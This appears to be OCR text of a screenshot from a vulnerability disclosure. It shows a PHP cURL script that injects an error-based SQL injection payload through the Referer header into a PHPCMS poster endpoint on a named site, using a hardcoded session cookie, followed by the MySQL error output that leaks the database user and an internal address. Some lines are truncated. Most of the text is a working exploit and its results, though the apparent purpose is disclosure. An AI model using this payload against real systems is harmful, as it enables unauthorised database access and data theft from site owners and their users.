 D:\WWW\x.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
x.php
1 <?php
2 set_time_limit(0);
3 //$id=$_GET["id"];
4 //$id=str_replace(" ","%20",$id);
5 //$id=str_replace("=","%3D",$id);
6 $cookie="PHPSESSID=mijiidm6gls48e9hkq02vtc3o3";
7 $url = "http://web.grandcloud.cn/index.php?m=poster&c=index&a=poster_
8 $referer="000',(SELECT 1 FROM(SELECT COUNT(*),CONCAT(user(),FLOOR(RAN
9
10 //$postdata = "";
11 $ch = curl_init();
12 curl_setopt($ch, CURLOPT_URL, "$url");
13 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
14 curl_setopt($ch, CURLOPT_HEADER, 0);
15 curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
16 curl_setopt($ch, CURLOPT_COOKIE, "$cookie");
17 curl_setopt($ch, CURLOPT_REFERER, "$referer");
18 // curl_setopt($ch, CURLOPT_POST, 1);//post提交方式
19 // curl_setopt($ch, CURLOPT_POSTFIELDS, $postdata);//post的数据
20 $output = curl_exec($ch);
21 curl_close($ch);
22 print_r($output);
23 ?>
| 控制面板 | 退出
http://127.0.0.1/x.php
http://127.0.0.1/
在此搜索
- 黑白网络 上网导航 收藏夹栏 Links fo... Microsof... MSN 网站
MySQL Query : INSERT INTO `web_phpcms_cn`.`v9_poster_201506`(`siteid`,`pid`,`username`,`area`
VALUES ('1','1','','IANA','27.15.5.212','000',(SELECT 1 FROM(SELECT COUNT(*),CONCAT(user(),FLO
information_schema.tables GROUP BY X)a),'1')#','1434799128','1')
MySQL Error : Duplicate entry 'web@10.177.8.561' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry 'web@10.177.8.561' for key 'group_key'
Need Help?
5.7K/s
3.9K/s
www.wooyun.org